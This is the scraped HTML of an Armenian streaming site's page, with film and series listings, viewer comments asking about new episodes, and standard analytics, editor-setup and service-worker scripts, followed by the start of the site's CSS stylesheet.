            <img src="/uploads/posts/2024-06/chpo.jpg" alt="Տարո (Սերիա 1-1) (2024)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Տարո (Սերիա 1-1) (2024)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/foreign-series-in-armenian/37637-beyrut-siti-seria-1-1-2018.html" title="Beyrut Siti (seria 1-1) (2018)">
        <span class="image-poster">
            <img src="/uploads/posts/2024-05/cghk.jpg" alt="Beyrut Siti (seria 1-1) (2018)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Beyrut Siti (seria 1-1) (2018)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/37626-joker-xelagarutyun-erkusi-hamar-2024.html" title="Joker. xelagarutyun erkusi hamar (2024)">
        <span class="image-poster">
            <img src="/uploads/posts/2024-04/locandinapg2.jpg" alt="Joker. xelagarutyun erkusi hamar (2024)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Joker. xelagarutyun erkusi hamar (2024)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/foreign-series-in-armenian/37430-avatar-verjin-odaxonarhichy-seria-1-1-2023.html" title="Avatar: Verjin odaxonarhichy (seria 1-1) (2023)">
        <span class="image-poster">
            <img src="/uploads/posts/2023-11/oieyuuydxmu.jpg" alt="Avatar: Verjin odaxonarhichy (seria 1-1) (2023)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Avatar: Verjin odaxonarhichy (seria 1-1) (2023)</span>
    </a>
</div>        
    </div>
</div>

<div class="dle_b_adfinity" data-dlebid="18" data-dlebclicks="yes" ><div class='adfinity_block_9513'></div></div>

<div class="margin-b25">
    <p class="title-sidebar"><i class="fa fa-youtube-play"></i> Latest updates</p>
    <ol class="shortstory-episode">
        <li>
  <a href="https://hayertv.com/en/armenian-series/37921-tun-tanik-seria-1-1-2026.html" title="Tun Tanik  | Տուն Տանիք - (seria 1-1) (2026)">
    <span class="nowrap">Tun Tanik  | Տուն Տանիք - (seria 1-1) (2026)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/armenian-series/37913-nmanaknery-seria-1-1-2025.html" title="Nmanaknery | Նմանակները - seria 1-11 (2025)">
    <span class="nowrap">Nmanaknery | Նմանակները - seria 1-11 (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/foreign-series-in-armenian/37901-siro-tend.html" title="Սիրո տենդ / Siro tend (Սերիա 1-76 (2024)">
    <span class="nowrap">Սիրո տենդ / Siro tend (Սերիա 1-76 (2024)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/armenian-series/37917-anavart-gorcarq-seria-1-1-2025.html" title="Anavart gorcarq - (seria 1-10) (2025)">
    <span class="nowrap">Anavart gorcarq - (seria 1-10) (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/armenian-series/37880-harsnadzori-legendy-seria-1-1-2025.html" title="Harsnadzori legendy | Հարսնաձորի լեգենդը - seria 1-96 (2025)">
    <span class="nowrap">Harsnadzori legendy | Հարսնաձորի լեգենդը - seria 1-96 (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/armenian-series/37904-urishi-yntaniqy.html" title="Urishi Yntaniqy | Ուրիշի Ընտանիքը - (seria 1-51) (2025)">
    <span class="nowrap">Urishi Yntaniqy | Ուրիշի Ընտանիքը - (seria 1-51) (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/armenian-series/37916-gndapetsos-sos-seria-1-1-2025.html" title="GndapetSOS  | ԳնդապետSOS - (seria 1-8) (2025)">
    <span class="nowrap">GndapetSOS  | ԳնդապետSOS - (seria 1-8) (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/armenian-series/37787-gor2en.html" title="Empire Wings 2 | Kaysrutyan tevery 2 (2025)">
    <span class="nowrap">Empire Wings 2 | Kaysrutyan tevery 2 (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/films-with-armenian-translations/37920-lilo-ev-stich-2025-hayeren.html" title="Լիլո և Սթիչ (2025)">
    <span class="nowrap">Լիլո և Սթիչ (2025)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li><li>
  <a href="https://hayertv.com/en/films-with-armenian-translations/37919-chary-arevmutki-kaxardi-heqiaty.html" title="Չարը: Արևմուտքի կախարդի հեքիաթը (2024)">
    <span class="nowrap">Չարը: Արևմուտքի կախարդի հեքիաթը (2024)</span>
    <i class="fa fa-play-circle"></i>
  </a>
</li>
    </ol>
</div>
<div class="margin-b25">
    <p class="title-sidebar"><i class="fa fa-play-circle"></i> Watching now</p>
    <div class="shortstory-sfilm">
        <div>
    <a href="https://hayertv.com/en/films-with-armenian-translations/25995--2011.html" title="Ձևացիր իմ կինը (2011)">
        <span class="image-poster">
        	<img src="/uploads/posts/2019-08/1565284694_sedrhsahe.jpg" alt="Ձևացիր իմ կինը (2011)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Ձևացիր իմ կինը (2011)</span>
    </a>
</div><div>
    <a href="https://hayertv.com/en/films-with-armenian-translations/20157-ancanotnery-2008.html" title="Ancanotnery (2008)">
        <span class="image-poster">
        	<img src="/uploads/posts/2022-11/cdgyjk.jpg" alt="Ancanotnery (2008)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Ancanotnery (2008)</span>
    </a>
</div><div>
    <a href="https://hayertv.com/en/films-with-armenian-translations/17018-bruqlini-vostikannere-2009.html" title="Bruqlini vostikannere (2009)">
        <span class="image-poster">
        	<img src="/uploads/posts/2022-06/mi.jpg" alt="Bruqlini vostikannere (2009)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Bruqlini vostikannere (2009)</span>
    </a>
</div><div>
    <a href="https://hayertv.com/en/films-with-armenian-translations/31934--2014.html" title="Ամեն ինչի տեսությունը (2014)">
        <span class="image-poster">
        	<img src="/uploads/posts/2021-03/1616287834_sprr.jpg" alt="Ամեն ինչի տեսությունը (2014)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Ամեն ինչի տեսությունը (2014)</span>
    </a>
</div><div>
    <a href="https://hayertv.com/en/films-with-armenian-translations/29675--2013.html" title="Մեծն Գեթսբին (2013)">
        <span class="image-poster">
        	<img src="/uploads/posts/2020-07/1593656291_cdyj.jpg" alt="Մեծն Գեթսբին (2013)" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Մեծն Գեթսբին (2013)</span>
    </a>
</div><div>
    <a href="https://hayertv.com/en/films-with-armenian-translations/15129-robinzon-cruzo-1997-hayeren.html" title="Robinzon cruzo (1997) Hayeren">
        <span class="image-poster">
        	<img src="/uploads/posts/2022-09/24799314.jpg" alt="Robinzon cruzo (1997) Hayeren" />
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span class="nowrap">Robinzon cruzo (1997) Hayeren</span>
    </a>
</div>
    </div>
</div>

<div class="margin-b25">
  <p class="title-sidebar"><i class="fa fa-comments-o"></i> Comments</p>
  <ol class="shortstory-comments">
    <li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="nbz" /></i>
    <i class="nowrap">nbz</i><small>17 January 21:54</small>
    <span>
        <span>                               54    ev  55   ???...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Artak1997" /></i>
    <i class="nowrap">Artak1997</i><small>17 January 21:13</small>
    <span>
        <span>54 ու 55 քցեք Մերսի ...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Lusine" /></i>
    <i class="nowrap">Lusine</i><small>17 January 20:51</small>
    <span>
        <span>Vendetta qani serialic e baxkacac...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Lusine" /></i>
    <i class="nowrap">Lusine</i><small>16 January 20:13</small>
    <span>
        <span>54 serian erb eq texadrelu...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Syuzii" /></i>
    <i class="nowrap">Syuzii</i><small>16 January 15:02</small>
    <span>
        <span>Путешествие - 2: Таинственный остров karoxeq ays fil@ targabel hayereb  Путешествие - 2: Таинственный остров xndrum em karoxeq...</span>
        <a href="https://hayertv.com/en/films-with-armenian-translations/37920-lilo-ev-stich-2025-hayeren.html#comment" title="Լիլո և Սթիչ (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Լիլո և Սթիչ (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Հյուր" /></i>
    <i class="nowrap">Հյուր</i><small>15 January 21:55</small>
    <span>
        <span>Եթե վաղուց նկարահանումներն արված են ;ինչի նորմալ չեք տեղադրում սերիաները? Շաբաթական գոբե 5ը պետք է տեղատդրվի:Էս ինչ...</span>
        <a href="https://hayertv.com/en/armenian-series/37792-cbreak2.html#comment" title="Class Break 2 | Դասամիջոց 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Class Break 2 | Դասամիջոց 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Mariam Galstyan" /></i>
    <i class="nowrap">Mariam Galstyan</i><small>14 January 12:57</small>
    <span>
        <span>Hargeli admin inchu cheq gcum 117 ev 118 serianer@, inchu eq aydqan ush texadrum serianer@?...</span>
        <a href="https://hayertv.com/en/armenian-series/37792-cbreak2.html#comment" title="Class Break 2 | Դասամիջոց 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Class Break 2 | Դասամիջոց 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="uyUt" /></i>
    <i class="nowrap">uyUt</i><small>14 January 00:38</small>
    <span>
        <span>                    ???    117 ??...</span>
        <a href="https://hayertv.com/en/armenian-series/37792-cbreak2.html#comment" title="Class Break 2 | Դասամիջոց 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Class Break 2 | Դասամիջոց 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Samuel" /></i>
    <i class="nowrap">Samuel</i><small>13 January 16:00</small>
    <span>
        <span>apsos derasanneren vor xaxum en espisi ...... seryalnerum...</span>
        <a href="https://hayertv.com/en/armenian-series/37792-cbreak2.html#comment" title="Class Break 2 | Դասամիջոց 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Class Break 2 | Դասամիջոց 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Arsinn" /></i>
    <i class="nowrap">Arsinn</i><small>13 January 11:18</small>
    <span>
        <span>Seria 116,117 armflixum ka ktexadrek?...</span>
        <a href="https://hayertv.com/en/armenian-series/37792-cbreak2.html#comment" title="Class Break 2 | Դասամիջոց 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Class Break 2 | Դասամիջոց 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Gog" /></i>
    <i class="nowrap">Gog</i><small>12 January 04:20</small>
    <span>
        <span>Инчкан анкап э ...</span>
        <a href="https://hayertv.com/en/armenian-series/37787-gor2en.html#comment" title="Empire Wings 2 | Kaysrutyan tevery 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Empire Wings 2 | Kaysrutyan tevery 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="uyUt" /></i>
    <i class="nowrap">uyUt</i><small>11 January 23:57</small>
    <span>
        <span>                  ADMIN JAN , BA XI CHKA TARA SERIAN ?...</span>
        <a href="https://hayertv.com/en/armenian-series/37792-cbreak2.html#comment" title="Class Break 2 | Դասամիջոց 2 (2025)" class="nowrap"><i class="fa fa-angle-double-right"></i>Class Break 2 | Դասամիջոց 2 (2025)</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="…" /></i>
    <i class="nowrap">…</i><small>11 January 18:21</small>
    <span>
        <span>52 սերիան ե՞րբ եք տեղադրելու...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Koro" /></i>
    <i class="nowrap">Koro</i><small>11 January 18:15</small>
    <span>
        <span>52 - 53 xtrum enq naelu el ban chka...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="Արման" /></i>
    <i class="nowrap">Արման</i><small>11 January 17:41</small>
    <span>
        <span>52-53 սերիաները?...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li><li>
    <i><img src="/templates/hayertv22/dleimages/noavatar.png" alt="N,,,,,,,,,,,,," /></i>
    <i class="nowrap">N,,,,,,,,,,,,,</i><small>11 January 17:04</small>
    <span>
        <span>     52    ev    53       URA   ADMIN JAN  ?   XNDRUM  ENQ  TEXADREL , MERCI  !!!...</span>
        <a href="https://hayertv.com/en/armenian-series/37868-vend.html#comment" title="Vendeta | Վենդետա | Вендета  2025" class="nowrap"><i class="fa fa-angle-double-right"></i>Vendeta | Վենդետա | Вендета  2025</a>
    </span>
</li>
  </ol>
  <a href="/?do=lastcomments&lang=en" class="link-sidebar"><span>Все комметарии</span></a>
</div>

                </div>
                <div class="clearfix"></div>
            </div>

            <div id="bottombar">
                <div class="title-red">
                    <div>Our projects</div>
                </div>
                <div id="slider-bottom" class="owl-carousel">
                    <div class="item">
    <a href="https://hayertv.com/en/doramas-with-armenian-translation/37382-mahapatji-azgayin-qvearkutyun-seria-1-1-2023.html" title="Mahapatji azgayin qvearkutyun (seria 1-2) (2023)">
        <span class="image-poster">
   			<img src="/uploads/posts/2023-09/hh.jpg" alt="Mahapatji azgayin qvearkutyun (seria 1-2) (2023)">
            <i class="quality-o">Սերիա 2</i>
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Mahapatji azgayin qvearkutyun (seria 1-2) (2023)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/37514-malifisent-2-xavari-tiruhin-2019.html" title="Malifisent 2: Xavari tiruhin (2019)">
        <span class="image-poster">
   			<img src="/uploads/posts/2024-01/xcggjn.jpg" alt="Malifisent 2: Xavari tiruhin (2019)">
            
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Malifisent 2: Xavari tiruhin (2019)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/37474-gerbnakan-gazanner-dambldori-gaxtniqnerey-2022.html" title="Gerbnakan gazanner 3: Dambldori gaxtniqnerey (2022)">
        <span class="image-poster">
   			<img src="/uploads/posts/2023-12/1703201632_xfgh.jpg" alt="Gerbnakan gazanner 3: Dambldori gaxtniqnerey (2022)">
            
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Gerbnakan gazanner 3: Dambldori gaxtniqnerey (2022)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/37476-gerbnakan-gazanner-grindelvoldi-hancanqnery-2018.html" title="Gerbnakan gazanner: Grindelvoldi hancanqnery (2018)">
        <span class="image-poster">
   			<img src="/uploads/posts/2023-12/mn.jpg" alt="Gerbnakan gazanner: Grindelvoldi hancanqnery (2018)">
            
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Gerbnakan gazanner: Grindelvoldi hancanqnery (2018)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/37475-gerbnakan-gazanner-ev-vortex-en-nranq-bnakvum-2016.html" title="Gerbnakan Gazanner 1: Ev vortex en nranq bnakvum (2016)">
        <span class="image-poster">
   			<img src="/uploads/posts/2023-12/gjhjk.jpg" alt="Gerbnakan Gazanner 1: Ev vortex en nranq bnakvum (2016)">
            
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Gerbnakan Gazanner 1: Ev vortex en nranq bnakvum (2016)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/doramas-with-armenian-translation/36148-alisan-sahmanagcin-2-seria-1-8-2022.html" title="Alisan sahmanagcin 2 ( seria 1-8) (2022)">
        <span class="image-poster">
   			<img src="/uploads/posts/2022-12/1671846674770.jpg" alt="Alisan sahmanagcin 2 ( seria 1-8) (2022)">
            <i class="quality-o">Սերիա 8</i>
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Alisan sahmanagcin 2 ( seria 1-8) (2022)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/films-with-armenian-translations/33954-karibyan-covi-covahennery-5-meryalnery-heqyatner-chen-patmum-2017.html" title="Karibyan covi covahennery 5: Meryalnery heqyatner chen patmum (2017)">
        <span class="image-poster">
   			<img src="/uploads/posts/2021-12/1640704729_caribbean.jpg" alt="Karibyan covi covahennery 5: Meryalnery heqyatner chen patmum (2017)">
            
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Karibyan covi covahennery 5: Meryalnery heqyatner chen patmum (2017)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/foreign-series-in-armenian/34897-lav-naxanshanmer-episode-1-6-2019.html" title="Lav naxanshanner (Episode 1-6) (2019)">
        <span class="image-poster">
   			<img src="/uploads/posts/2022-05/1653511450_cgj.jpg" alt="Lav naxanshanner (Episode 1-6) (2019)">
            <i class="quality-o">Սերիա 6</i>
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Lav naxanshanner (Episode 1-6) (2019)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/foreign-series-in-armenian/34765-lusni-aspety-seria1-6-2022.html" title="Lusni aspety (Seria1-6) (2022)">
        <span class="image-poster">
   			<img src="/uploads/posts/2022-05/lusni-aspety.jpg" alt="Lusni aspety (Seria1-6) (2022)">
            <i class="quality-o">Սերիա 6</i>
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Lusni aspety (Seria1-6) (2022)</span>
    </a>
</div><div class="item">
    <a href="https://hayertv.com/en/serials-with-armenian-translation/33344-kaxamar_xax-2021.html" title="Կաղամար Խաղը (Սերիա 1-9)">
        <span class="image-poster">
   			<img src="/uploads/posts/2021-10/1633197795_vneovn.jpg" alt="Կաղամար Խաղը (Սերիա 1-9)">
            <i class="quality-o">Սերիա 9, Հայերեն</i>
            <i class="fa fa-play transition play-small"></i>
            <i class="img-shadow"><i></i></i>
        </span>
        <span>Կաղամար Խաղը (Սերիա 1-9)</span>
    </a>
</div>
                </div>
            </div>

            <footer id="footer">
                <ul class="nav-footer">
	<li><a href="/en/">HayerTv</a>
	<li><a href="/index.php?do=feedback&lang=en">Feedback</a> 
</ul>

<p class="copirating"><span><i class="fa fa-copyright fa-lg"></i> 2015-2026 HAYERTV</span> Armenian online movie theater, watch Armenian serials, Armenian movies, serials and movies with Armenian translation, Armenian TV channels online, songs, clips, programs, TV shows online in good quality.</p>
<div class="counter">
	<div></div></div>
<center>
        <!--noindex-->
      <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt347E" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt347E").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
        <!--/noindex-->
	</center>
            </footer>
            
            <div id="scroller" class="top-scroll transition" style="display: none;">
                <i class="fa fa-arrow-circle-o-up"></i>
            </div>
            
            <div class="block-off-light"></div>
        </div>
       

<script src="/engine/classes/js/jquery3.js?v=afd75"></script>
<script src="/engine/classes/js/jqueryui3.js?v=afd75" defer></script>
<script src="/engine/classes/js/dle_js.js?v=afd75" defer></script>
<script src="/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=afd75" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://hayertv.com/en/","name":"HayerTv - Armenian online movie theatre"}},{"@type":"ListItem","position":2,"item":{"@id":"https://hayertv.com/en/armenian-series/","name":"Armenian series"}},{"@type":"ListItem","position":3,"item":{"@id":"https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/","name":"Lqvats Amroci Pahapannery"}},{"@type":"ListItem","position":4,"item":{"@id":"https://hayertv.com/en/armenian-series/lqvats-amroci-pahapannery/34683-lqvats-amroci-pahapannery-episode-27.html","name":"Lqvats Amroci Pahapannery - Episode 27"}}]}]}</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd91fbee0dbf86a2842c0d07906a1bd41a5e0a2f4';
var dle_group      = 5;
var dle_skin       = 'hayertv22';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "en",
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		
		plugins: ["link image lists paste quickbars dlebutton noneditable"],
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable]",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		noneditable_editable_class: 'contenteditable',
		noneditable_noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		
		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/hayertv22/js/bootstrap.min.js,/templates/hayertv22/js/owl.carousel.min.js,/templates/hayertv22/js/short.js,/templates/hayertv22/js/iframe.js,/templates/hayertv22/js/lib.js,/templates/hayertv22/js/social-likes.min.js&amp;11"></script>
<script type="text/javascript">
    // Проверяем совместимость браузера, в котором мы запускаем
        if ("serviceWorker" in navigator) {
          if (navigator.serviceWorker.controller) {
            console.log("[PWA Builder] active service worker found, no need to register");
          } else {
            //  Регистрация сервисного работника
            navigator.serviceWorker
              .register("/pwa-sw.js", {
                scope: "/"
              })
              .then(function (reg) {
                console.log("[PWA Builder] Service worker has been registered for scope: " + reg.scope);
              });
          }
        }
    </script>        
    </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hayertv.com/engine/classes/min/index.php?charset=utf-8&f=/templates/hayertv22/css/styles.css,/templates/hayertv22/css/engine.css,/templates/hayertv22/css/font-awesome.min.css&11.6
body_size: 240942
content:
fhtml, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, img {margin:0; padding:0; border:0; outline:0; font-weight:inherit;font-style:inherit;font-size:100%;	font-family:inherit; vertical-align:baseline}
html {font-family: sans-serif; -ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}
audio, canvas, progress, video {display: inline-block; vertical-align: baseline;}
audio:not([controls]) {display: none; height: 0;}
[hidden], template {display: none;}
figure {margin: 1em 40px;}
dfn {font-style: italic;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-weight: bold;}
h1,h2 {margin:0; padding:0}
ol, ul {list-style:none;}
mark {background: #ff0; color: #000;}
small {font-size: 90%;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -0.5em;}f
sub {bottom: -0.25em;}
svg:not(:root) {overflow: hidden;}
fieldset {border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse; border-spacing: 0;}
hr {-moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; height: 0;}
pre {overflow: auto;}
code, kbd, pre, samp {font-family: monospace, monospace; font-size: 1em;}
button, input, optgroup, select, textarea {color: inherit; font: inherit; margin: 0;}
button {overflow: visible;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
button::-moz-focus-inner, input::-moz-focus-inner {border: 0; padding: 0;}
input {line-height: normal;}
